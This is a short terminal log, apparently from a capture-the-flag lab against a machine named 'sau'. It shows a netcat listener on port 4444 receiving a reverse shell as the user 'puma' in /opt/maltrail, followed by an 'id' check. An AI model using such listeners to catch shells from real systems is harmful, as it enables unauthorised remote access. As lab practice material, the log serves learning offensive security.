 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.224:38404
bash: cannot set terminal process group (882): Inappropriate ioctl for device
bash: no job control in this shell
puma@sau:/opt/maltrail$ id
id
uid=1001(puma) gid=1001(puma) groups=1001(puma)
puma@sau:/opt/maltrail$